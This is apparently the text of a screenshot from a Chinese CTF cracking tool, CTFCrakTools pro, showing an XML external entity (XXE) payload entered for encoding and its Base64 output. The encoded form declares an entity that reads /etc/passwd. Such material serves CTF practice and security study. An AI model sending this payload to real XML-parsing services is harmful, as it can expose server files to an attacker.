 米斯特安全团队 CTFCrakTools pro v2.0 Beta
解码方式 进制转换 插件 妹子 其他功能
填写所需检测的密码：(已输入字符数统计：117)
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE GVI [ <!ELEMENT foo ANY ><!ENTITY xxe
结果：
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48IURPQ1RZUEUgR1ZJIFsgPCFF
TEVNRU5UIGZvbyBBTlkgPjwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCIg
Pl0+